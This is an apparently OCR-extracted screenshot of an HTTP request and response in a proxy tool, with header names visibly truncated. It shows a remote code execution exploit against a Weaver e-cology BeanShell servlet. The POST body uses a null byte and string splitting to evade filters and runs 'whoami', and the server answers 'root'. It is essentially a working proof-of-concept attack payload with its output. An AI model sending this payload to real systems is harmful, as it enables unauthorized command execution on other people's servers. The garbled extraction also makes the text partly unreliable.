 equest
Raw Params Headers Hex
T /weaver/bsh.servlet.BshServlet HTTP/1.1
t:
r-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate, br
tent-Type: application/x-www-form-urlencoded
tent-Length: 98
nection: keep-alive
erer: /weaver/bsh.servlet.BshServlet
kie: ecology_JSessionId=abcMU6F8wULz2_TDHnz1w
rade-Insecure-Requests: 1
.script=eval%00("ex"%2b"ec(\"whoami\")");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sslgw
Date: Sun, 22 Sep 2019 13:47:05 GMT
Content-Type: text/plain
Connection: keep-alive
Set-Cookie: ecology_JSessionId=abcMU6F8wULz2_TDHnz1w;Path=/;HttpOnly;
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Content-Length: 6
root